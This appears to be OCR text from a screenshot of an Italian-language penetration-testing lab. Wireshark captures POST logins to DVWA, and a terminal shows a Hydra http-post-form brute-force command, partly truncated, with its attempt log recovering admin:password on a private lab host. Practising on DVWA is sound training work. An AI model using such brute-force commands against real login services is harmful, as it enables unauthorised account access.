 KALI [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 11:49
*eth0
File Modifica Visualizza Vai Cattura Analizza Statistiche Telefonia Wireless Strumenti Aiuto
http.request.method == "POST"
No. Time Source Destination Protoco Length Info
39 0.235843067 192.168.50.100 192.168.50.101 HTTP 333 POST /dvwa/login
46 0.244771639 192.168.50.100 192.168.50.101 HTTP 329 POST /dvwa/login
61 0.337965049 192.168.50.100 192.168.50.101 HTTP 332 POST /dvwa/login
148 0.781723667 192.168.50.100 192.168.50.101 HTTP 333 POST /dvwa/login
155 0.789077277 192.168.50.100 192.168.50.101 HTTP 340 POST /dvwa/login
168 0.842551850 192.168.50.100 192.168.50.101 HTTP 336 POST /dvwa/login
258 1.311633592 192.168.50.100 192.168.50.101 HTTP 341 POST /dvwa/login
268 1.344971455 192.168.50.100 192.168.50.101 HTTP 336 POST /dvwa/login
275 1.351628741 192.168.50.100 192.168.50.101 HTTP 340 POST /dvwa/login
353 1.708221438 192.168.50.100 192.168.50.101 HTTP 337 POST /dvwa/login
389 1.924755592 192.168.50.100 192.168.50.101 HTTP 345 POST /dvwa/login
396 1.938200212 192.168.50.100 192.168.50.101 HTTP 338 POST /dvwa/login
450 2.224230887 192.168.50.100 192.168.50.101 HTTP 341 POST /dvwa/login
491 2.403285019 192.168.50.100 192.168.50.101 HTTP 337 POST /dvwa/login
508 2.504566563 192.168.50.100 192.168.50.101 HTTP 341 POST /dvwa/login
573 2.826512611 192.168.50.100 192.168.50.101 HTTP 336 POST /dvwa/login
591 2.892430871 192.168.50.100 192.168.50.101 HTTP 333 POST /dvwa/login
604 2.969484366 192.168.50.100 192.168.50.101 HTTP 337 POST /dvwa/login
682 3.318827288 192.168.50.100 192.168.50.101 HTTP 333 POST /dvwa/login
688 3.330282082 192.168.50.100 192.168.50.101 HTTP 336 POST /dvwa/login
719 3.637246904 192.168.50.100 192.168.50.101 HTTP 334 POST /dvwa/login
773 3.975066373 192.168.50.100 192.168.50.101 HTTP 341 POST /dvwa/login
783 4.022333230 192.168.50.100 192.168.50.101 HTTP 337 POST /dvwa/login
826 4.195242384 192.168.50.100 192.168.50.101 HTTP 337 POST /dvwa/login
855 4.380607879 192.168.50.100 192.168.50.101 HTTP 340 POST /dvwa/login
902 4.587031129 192.168.50.100 192.168.50.101 HTTP 339 POST /dvwa/login
943 4.850154480 192.168.50.100 192.168.50.101 HTTP 336 POST /dvwa/login
967 5.028704881 192.168.50.100 192.168.50.101 HTTP 337 POST /dvwa/login
989 5.186127965 192.168.50.100 192.168.50.101 HTTP 344 POST /dvwa/login
Internet Protocol Version 4, Src: 192.168.50.100, Dst: 192.168.50.101
Transmission Control Protocol, Src Port: 50324, Dst Port: 80, Seq: 1, Ack:
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "username" = "admin"
Key: username
Value: admin
Form item: "password" = "password"
Key: password
Value: password
Form item: "Login" = "Login"
Key: Login
Value: Login
0090 30 20 28
00a0 6e 74 2d
00b0 6f 6e 74
00c0 6c 69 63
00d0 6f 72 6d
00e0 43 6f 6f
00f0 44 3d 34
0100 65 35 63
0110 31 31 3b
0120 68 0d 0a
0130 6d 69 6e
0140 73 77 6f
0150 6e
HTML Form URL Encoded (urlencoded-form), 44 byte Pacchetti: 1482 · visualizzati: 38 (2.6%) Profilo: Default
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-13 11:22:
┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/Scrivania/test/provausername.txt -P /home/kali/Scrivania
168.50.101 -V -t3 http-post-form "/dvwa/login.php:username=^USER^&password=^PASS
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mi
anizations, or for illegal purposes (this is non-binding, these *** ignore laws
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 11:27:
[DATA] max 3 tasks per 1 server, overall 3 tasks, 42 login tries (l:6/p:7), ~14
[DATA] attacking http-post-form://192.168.50.101:80/dvwa/login.php:username=^USE
in:Login failed
[ATTEMPT] target 192.168.50.101 - login "root" - pass "password" - 1 of 42 [chil
[ATTEMPT] target 192.168.50.101 - login "root" - pass "1234567" - 2 of 42 [child
[ATTEMPT] target 192.168.50.101 - login "root" - pass "pass" - 3 of 42 [child 2]
[ATTEMPT] target 192.168.50.101 - login "root" - pass "prova" - 4 of 42 [child 0
[ATTEMPT] target 192.168.50.101 - login "root" - pass "testpassword" - 5 of 42 [
[ATTEMPT] target 192.168.50.101 - login "root" - pass "testpass" - 6 of 42 [chil
[ATTEMPT] target 192.168.50.101 - login "root" - pass "passtest" - 7 of 42 [chil
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "password" - 8 of 42
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "1234567" - 9 of 42 [
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "pass" - 10 of 42 [ch
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "prova" - 11 of 42 [c
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "testpassword" - 12 o
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "testpass" - 13 of 42
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "passtest" - 14 of 42
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "password" - 15 of 42 [ch
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "1234567" - 16 of 42 [chi
[ATTEMPT] target 192.168.50.101 - login "admin" - pass "pass" - 17 of 42 [child
[80][http-post-form] host: 192.168.50.101 login: admin password: password
[ATTEMPT] target 192.168.50.101 - login "prova" - pass "password" - 22 of 42 [ch
[ATTEMPT] target 192.168.50.101 - login "prova" - pass "1234567" - 23 of 42 [chi
[ATTEMPT] target 192.168.50.101 - login "prova" - pass "pass" - 24 of 42 [child
[ATTEMPT] target 192.168.50.101 - login "prova" - pass "prova" - 25 of 42 [child
[ATTEMPT] target 192.168.50.101 - login "prova" - pass "testpassword" - 26 of 42
[ATTEMPT] target 192.168.50.101 - login "prova" - pass "testpass" - 27 of 42 [ch
[ATTEMPT] target 192.168.50.101 - login "prova" - pass "passtest" - 28 of 42 [ch
[ATTEMPT] target 192.168.50.101 - login "testuser" - pass "password" - 29 of 42
[ATTEMPT] target 192.168.50.101 - login "testuser" - pass "1234567" - 30 of 42 [
[ATTEMPT] target 192.168.50.101 - login "testuser" - pass "pass" - 31 of 42 [chi
[ATTEMPT] target 192.168.50.101 - login "testuser" - pass "prova" - 32 of 42 [ch
CTRL (DESTRA)